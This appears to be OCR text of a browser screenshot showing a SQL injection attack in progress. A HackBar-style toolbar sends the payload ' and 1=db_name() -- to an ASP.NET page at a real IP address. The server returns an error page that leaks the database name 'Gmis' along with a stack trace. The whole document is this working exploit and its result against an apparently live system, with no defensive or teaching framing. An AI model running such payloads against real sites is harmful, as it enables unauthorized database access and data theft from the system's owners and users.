 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Gmis' 转换⋯ +
218.75.27.177/Gmis/xw/ktbgsh_edit1.aspx?xh=1' and 1=db_name() -- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/gmis' Application.
将 nvarchar 值 'Gmis' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Gmis' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Gmis' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet b
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +150